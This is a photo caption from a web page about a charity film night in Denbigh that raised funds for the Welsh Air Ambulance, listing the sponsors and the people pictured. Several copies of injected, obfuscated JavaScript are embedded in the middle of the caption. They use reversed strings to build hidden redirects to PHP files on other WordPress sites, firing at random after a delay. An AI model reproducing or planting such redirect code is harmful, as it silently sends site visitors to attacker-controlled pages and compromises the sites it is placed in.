 MEET PI ?Charity film night $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to raise funds for Welsh Air Ambulance in conjunction with Village Bakery, Pendine Park, Denbigh Chocolate Club and  Denbigh Film Club at Theatr Twm o'r Nant, in Denbigh. Pictured is Mario Kreft, Pendine Park, Mezzo soprano Sioned Terry , Linda Griffiths Manageress of The village Bakery shop in Ruthin , Mark Young of Denbigh Chocolate Shop and Dyfrig Roberts volunteer for Wales Air ambulance .